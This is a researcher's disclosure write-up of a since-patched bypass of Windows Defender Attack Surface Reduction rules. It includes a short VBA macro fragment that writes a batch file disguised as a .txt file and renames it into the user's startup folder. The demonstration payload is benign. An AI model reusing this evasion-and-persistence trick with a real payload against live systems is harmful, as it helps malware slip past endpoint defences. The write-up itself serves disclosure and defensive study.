 I discovered an easy way to bypass the Windows Defender Attack Surface Reduction Rules using code inside a macro. This issue has already been fixed with the Windows Defender virus definition version: 1.263.536.0 and above. I was first told to report this to secure@microsoft.com, but it turns out that these kinds of bypasses are considered just as a malware miss by Anti-Virus. Kindly note that ASR feature is not a security boundary in operating system and it is not advertised as such either.  ASR is a protection feature in Windows Defender Advanced Threat Protection Suite. We treat it similar to malware miss by Anti-Virus – ASR is part of layered defense in-depth strategy to protect users.  The fix I mentioned is part of Windows Defender protection update and is automatically delivered to windows defender clients that contact cloud. It also have documentation on how to import it with a nice gif.  Fileout.Writeline "if not exist " & Chr(34) & "C:\ASRPoc\" & Chr(34) & " mkdir C:\ASRPoc"
Fileout.Writeline "powershell -executionpolicy unrestricted -c get-service > c:\ASRPoc\services.txt"
Fileout.Writeline "echo *****Batch file executed*****"
Fileout.Writeline "echo ***** Best regards - Oddvar Moe :-) *****"
fso.MoveFile objFolderItem.Path + "\poc.txt", objFolderItem.Path + "\poc.bat"
If you look at the code you will see that I am first write code to a batch file, but named as a text file. After I am done writing to that file it uses the filesystemobject and the movefile method to rename the file and move into the current user startup folder. This was actually all the magic I had in this bypass. When doing it with a move instead of directly trying to write a batch,vbs or any other file it would bypass the rules. I also retried the bypass after the signature update and it is now blocked. Great work by Microsoft for fixing this so fast.